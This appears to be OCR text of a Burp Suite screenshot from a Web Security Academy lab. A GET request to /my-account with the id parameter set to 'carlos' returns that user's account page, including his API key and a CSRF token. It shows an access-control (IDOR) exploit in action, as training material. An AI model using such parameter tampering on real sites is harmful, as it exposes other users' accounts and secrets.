 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlosHTTP/2
2 Host: 0a1c00a20351f0fe811e2fa100ce00e1.web-security-academy.net
3 Cookie: session=pYoSSoJb3pBjH78IecTIiFA29Y1dz5MV
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0a1c00a20351f0fe811e2fa100ce00e1.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: J5tK1tnSh4mp147Let6j0HtGInpKF5vM
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
tpmMp86m1eNruZBy5HWDeGCicGnq7Pcv">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74